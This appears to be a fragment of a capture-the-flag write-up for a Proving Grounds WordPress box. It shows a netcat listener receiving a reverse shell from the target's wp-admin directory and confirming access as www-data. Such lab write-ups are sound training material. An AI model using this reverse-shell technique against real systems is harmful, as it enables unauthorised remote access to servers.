 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/wpwn]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.249.128] from (UNKNOWN) [192.168.249.141] 56674
bash: cannot set terminal process group (556): Inappropriate ioctl for device
bash: no job control in this shell
www-data@wpwn:/var/www/html/wordpress/wp-admin$ whoami
whoami
www-data
www-data@wpwn:/var/www/html/wordpress/wp-admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@wpwn:/var/www/html/wordpress/wp-admin$